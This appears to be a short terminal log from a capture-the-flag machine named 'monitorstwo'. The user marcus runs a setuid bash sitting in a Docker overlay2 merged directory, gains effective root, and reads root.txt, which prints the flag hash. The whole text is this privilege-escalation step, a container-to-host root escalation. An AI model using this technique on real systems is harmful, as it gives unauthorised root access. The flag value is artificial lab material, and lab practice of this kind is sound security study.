 marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin$ ls
bash bzdiff bzgrep bzmore chown dd dnsdomainname false gunzip kill lsblk more nisdomainname rbash run-parts stty tempfile uname ypdomainname zegrep zless
bunzip2 bzegrep bzip2 cat cp df domainname fgrep gzexe ln mkdir mount pidof readlink sed su touch uncompress zcat zfgrep zmore
bzcat bzexe bzip2recover chgrp dash dir echo findmnt gzip login mknod mountpoint ps rm sh sync true vdir zcmp zforce znew
bzcmp bzfgrep bzless chmod date dmesg egrep grep hostname ls mktemp mv pwd rmdir sleep tar umount wdctl zdiff zgrep
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin$ bash -p
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin$ id
uid=1000(marcus) gid=1000(marcus) groups=1000(marcus)
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin$ ./bash -p
bash-5.1# id
uid=1000(marcus) gid=1000(marcus) euid=0(root) egid=0(root) groups=0(root),1000(marcus)
bash-5.1# cd
bash-5.1# cd /root/
bash-5.1# ls
cacti root.txt
bash-5.1# cat root.txt
79d87dfecba01eea5232a6a91c062674
bash-5.1#